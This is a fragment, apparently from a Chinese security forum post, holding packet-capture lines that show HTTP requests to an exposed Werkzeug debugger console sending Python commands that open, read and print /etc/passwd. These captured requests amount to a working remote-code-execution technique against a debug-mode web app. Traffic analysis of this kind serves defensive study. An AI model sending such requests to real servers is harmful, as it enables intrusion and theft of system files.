 29119 119.081802… 172.16.127.196 172.16.127.1 HTTP 540 HTTP/1.1 200 OK (text/html)
29129 126.232624… 172.16.127.1 172.16.127.196 HTTP 681 GET /console?&__debugger__=yes&cmd=f%20%3D%20open(%22%2Fetc%2Fpasswd%22)&frm=0&s=7QSXMBO88…
29133 126.234269… 172.16.127.196 172.16.127.1 HTTP 102 HTTP/1.1 200 OK (text/html)
29141 147.956714… 172.16.127.1 172.16.127.196 HTTP 666 GET /console?&__debugger__=yes&cmd=lines%20%3D%20f.read()&frm=0&s=7QSXMBO88WHJptOX32SD HTT…
29145 147.958176… 172.16.127.196 172.16.127.1 HTTP 87 HTTP/1.1 200 OK (text/html)
29153 153.823620… 172.16.127.1 172.16.127.196 HTTP 656 GET /console?&__debugger__=yes&cmd=print(lines)&frm=0&s=7QSXMBO88WHJptOX32SD HTTP/1.1
29158 153.825060… 172.16.127.196 172.16.127.1 HTTP 146 HTTP/1.1 200 OK (text/html)
先知社区